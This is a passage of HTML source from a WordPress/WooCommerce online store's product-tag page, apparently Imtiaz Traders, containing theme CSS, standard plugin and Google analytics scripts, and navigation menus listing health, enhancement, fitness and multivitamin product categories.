background-color:#ffffff;
color:#656565;
}
ul.main-navigation .sub-menu li a,
ul.main-navigation .emallshop-megamenu-title a,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
color:#212121;
}
ul.main-navigation .sub-menu li a:hover,
ul.main-navigation .emallshop-megamenu-title a:hover,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover,
ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a,
ul.main-navigation ul.sub-menu li.current-page-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-item > a,
ul.main-navigation ul.sub-menu li.current_page_item > a{
color:#ff8400;
}
ul.main-navigation .sub-menu li a:active,
ul.main-navigation .emallshop-megamenu-title a:active,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
color:#ff8400;
}
ul.main-navigation .sub-menu li,
ul.main-navigation .widget_rss li,
ul.main-navigation .widget ul.post-list-widget li{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
/*
* Page heading color scheme
*/
#header .page-heading{
color:#656565;
padding: 10px 0 10px 0;
}
.page-heading .page-header .page-title{
color:#212121;
}
#header .page-heading{
border-bottom:1px;
border-style:solid;
border-color:rgba(245,245,245,1);
}
.page-heading a{
color:#212121;
}
.page-heading a:hover{
color:#ff8400;
}
/*
* footer color scheme
*/
.footer .footer-top, .footer .footer-middle{
color:#656565;
}
.footer .footer-middle{
padding: 42px 0 42px 0;
}
.footer .widget-title{
color:#212121;
}
.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
background-color:#ffffff;
color:#656565;
}
.footer .footer-top a, .footer .footer-middle  a{
color:#212121;
}
.footer .footer-top a:hover, .footer .footer-middle a:hover{
color:#ff8400;
}
.footer .footer-top a:active, .footer .footer-middle a:active{
color:#ff8400;
}
.footer ::-webkit-input-placeholder {
color:#656565;
}
.footer :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.footer ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.footer :-ms-input-placeholder {  
color:#656565;
}
.footer input[type="textbox"],
.footer input[type="email"],
.footer select,
.footer textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.footer .footer-top,
.footer .footer-middle{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* Copyright color scheme
*/
.footer-copyright{
color:#656565;
padding: 14px 0 14px 0;
}
.footer-copyright a{
color:#212121;
}
.footer-copyright a:hover{
color:#ff8400;
}
.footer-copyright a:active{
color:#ff8400;
}
.footer-copyright{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* WooCommerce
*/
.product .product-highlight .out-of-stock span{
background-color:transparent;
}
.product .product-highlight .onsale span{
background-color:transparent;
}
.product .product-highlight .new span{
background-color:#48c2f5;
}
.product .product-highlight .featured span{
background-color:transparent;
}		
.freeshipping-bar {
background-color:#efefef;
}
.freeshipping-bar .progress-bar {
background-color:#0ba2e8;
}
.yit-wcan-container .yith-wcan-loading {
background: url(https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif) no-repeat center;
}
/*
* Newsletter Color
*/
.newsletter-content.modal-content{
color:#ffffff;
}
.newsletter-content .close, 
.newsletter-content .newsletter-text > h1{
color:#ffffff;
}
.newsletter-content .mc4wp-form-fields input[type="submit"]{
background-color:#FF8400;
}
.header-middle .search-control-group .search-categories {
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
.topbar-right > div:last-child,
.topbar-right > span:last-child,
.topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.topbar-right > span,
.topbar-right > div,
.topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, 
.header-navigation .search-control-group .search-categories{
border-left:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li,
.es-sticky .search-control-group .search-categories,
.es-sticky .topbar-right > span,
.es-sticky .topbar-right > div,
.es-sticky .topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child,
.es-sticky .topbar-right > span:last-child,
.es-sticky .topbar-right > div:last-child,
.es-sticky .topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.footer .popular-categories .categories-list li{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.wpb_wrapper .vc_single_image-wrapper{
background-color: #fff;
overflow: hidden;
position: relative;
}
.wpb_wrapper .vc_single_image-wrapper:hover{
background-color:#000;
}
.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
bottom: 10px;
content: "";
left: 10px;
opacity: 0;
position: absolute;
right: 10px;
top: 10px;
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
-o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
z-index: 1;
}
.wpb_wrapper .vc_single_image-wrapper:before {
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
-webkit-transform: scale(0, 1);
-ms-transform: scale(0, 1);
-o-transform: scale(0, 1);
transform: scale(0, 1);
}
.wpb_wrapper .vc_single_image-wrapper:after {
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
-webkit-transform: scale(1, 0);
-ms-transform: scale(1, 0);
-o-transform: scale(1, 0);
transform: scale(1, 0);
}
.wpb_wrapper .vc_single_image-wrapper img {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: opacity 0.55s ease 0s;
-o-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
width: 100%;
}
.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.wpb_wrapper .vc_single_image-wrapper:hover img {
opacity: 0.7;
filter: alpha(opacity=70);
}	[data-vc-full-width] {
width: 100vw;
left: -2.5vw; 
}
/* Site container width */		
@media (min-width: 1240px) {
[data-vc-full-width] {
left: calc((-100vw - -1170px) / 2);
}
[data-vc-full-width]:not([data-vc-stretch-content]) {
padding-left: calc((100vw - 1170px) / 2);
padding-right: calc((100vw - 1170px) / 2);
}
}
/*# sourceURL=emallshop-base-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8w1ji87w/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/m7vdmjyc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imtiaztrader.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8iktf8jx/9umf9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/mo9xiuuc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37bbec3a3bac2bc8d706765b5e167095","fragment_name":"wc_fragments_37bbec3a3bac2bc8d706765b5e167095","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/1s70e4th/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57SWJWC6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imtiaztrader.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SWJWC6");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://imtiaztrader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtiaztrader.com/wp-json/wp/v2/product_tag/5289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtiaztrader.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Redux 4.4.1" />	
<meta name="theme-color" content="#0BA2E8">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9845461601076187&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.tagged_as { 
display: none !important;
}
.product_meta .tagged_as {
display: none;
}		</style>
<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, .category-menu .categories-list, .emallshop-mobile-navbar{background-color:#ffffff;}body .wrapper, body .wrapper.boxed-layout{background-color:#ffffff;}#header{background-color:#fcfcfc;}.header-middle{background-color:#fcfcfc;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#fcfcfc;}.header-navigation{background-color:#0ba2e8;}#header .page-heading{background-color:#fcfcfc;}.footer{background-color:fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#fcfcfc;}.footer-copyright{background-color:#fcfcfc;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P7WQ6BSG32"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-P7WQ6BSG32');
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/6zprjeka/dpuqi.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-product_tag term-fertility-blend-twins term-5289 wp-custom-logo wp-embed-responsive wp-theme-emallshop theme-emallshop woocommerce woocommerce-page woocommerce-no-js emallshop-v-2.4.7 sticky-topbar  sticky zoo-cw-page zoo-cw-is-desktop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div class="panel-overlay"></div>
<div class="wrapper">
<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
<div class="navbar-collapse">			
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>		
<div class="mobile-nav-tabs">
<ul>
<li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
</ul>
</div>
<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-19269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"><a href="https://imtiaztrader.com/">Home</a></li>
<li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a>
<ul class="sub-menu">
<li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243"><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a>
<ul class="sub-menu">
<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248"><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a>
<ul class="sub-menu">
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"><a href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/">Erection &amp; Enhancement</a></li>
<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"><a href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/">Dapoxetine Products</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"><a href="https://imtiaztrader.com/product-category/men-product/kamagra-products/">Kamagra Products</a></li>
<li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/">Men Delay Spray</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/">Men Delay Cream</a></li>
<li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"><a href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/">Men Fertility Products</a></li>
</ul>
</li>
<li id="menu-item-19266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266"><a href="#">Enlargement Products</a>
<ul class="sub-menu">
<li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/">Enlargement Capsules</a></li>
<li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/">Enlargement Devices</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/">Enlargement Creams</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/">Enlargement Oil</a></li>
</ul>
</li>
<li id="menu-item-19267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267"><a href="#">Women Products</a>
<ul class="sub-menu">
<li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"><a href="https://imtiaztrader.com/product-category/women-enhancement/">Women Enhancement</a></li>
</ul>
</li>
<li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Personal Care Products</a>
<ul class="sub-menu">
<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/">Slimming &amp; Fitness</a></li>
<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"><a href="https://imtiaztrader.com/product-category/health-beauty/hair-care/">Hair care</a></li>
<li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"><a href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/">Pain Relief Products</a></li>
<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/">Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a>
<ul class="sub-menu">
<li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261"><a href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263"><a href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262"><a href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"><a href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>	
<div class="mobile-topbar-wrapper">
<span class="header-myaccount">
<a href="https://imtiaztrader.com/my-account/">
<i class="fa fa-user"></i>
<span class="header-myaccount-text">My Account</span>
</a>
</span>
<span class="header-checkout">
<a href="https://imtiaztrader.com/checkout/">
<i class="fa fa-check-square-o"></i>
<span class="header-checkout-text">Checkout</span>
</a>
</span>		<span class="user-login ">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-lock"></i><span>Login/Register</span></a>
</span>
</div>
<div class="mobile-topbar-social">
<ul class="social-link">
<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
<li class="icon-twitter"><a target="_blank" href="http://twitter.com/"><i class="fa fa-twitter"></i></a></li>
<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
</ul>
</div>
</div><!-- /.navbar-collapse -->		
</div>
<div class="main-container">
<header id="header" class="header header-4">
<div class="header-topbar">
<div class="container">
<div class="row">
<div class="col-sm-4 text-left">
</div>
<div class="col-sm-8 text-right">
<div class="topbar-right">
<div class="topbar-welcome-message">
<span class="welcome-message-text">Welcome to Imtiaz Traders </span>
</div>
<div class="wcaccount-topbar">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-user"></i><span>My Account </span><i class="fa fa-caret-down"></i></a>
<ul class="wcaccount-dropdown">
<li><a href="https://imtiaztrader.com/checkout/"><i class="fa fa-check-square-o"></i><span>Checkout</span></a></li>
<li><a href="https://imtiaztrader.com/cart/"><i class="fa fa-shopping-cart"></i><span>Cart</span></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="header-middle">
<div class="container">
<div class="row">
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
<div class="navbar-toggle">
<span class="sr-only">Menu</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</div>
</div>
<div class="col-xs-6 col-sm-6 col-md-3">
<div class="header-logo">
<a class="logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
<a class="sticky-logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
</div>
</div>
<div class="col-md-6 hidden-xs hidden-sm">
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
